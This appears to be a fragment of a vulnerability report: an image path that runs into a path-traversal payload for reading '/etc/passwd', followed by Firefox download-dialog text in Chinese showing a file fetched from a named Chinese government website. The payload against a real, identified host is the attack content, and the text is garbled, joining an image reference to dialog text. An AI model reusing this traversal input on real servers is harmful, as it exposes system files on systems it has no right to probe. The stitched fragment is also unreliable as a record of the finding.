 /../../../../../../../etc/passwd&method=showImg
百度
正在打开 CmsNewsController.do
您选择了打开：
CmsNewsController.do
文件类型： do File (1.7 KB)
来源： http://www.hnzfcg.gov.cn
您想要 Firefox 如何处理此文件？
打开方式(O) 浏览(B)…
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消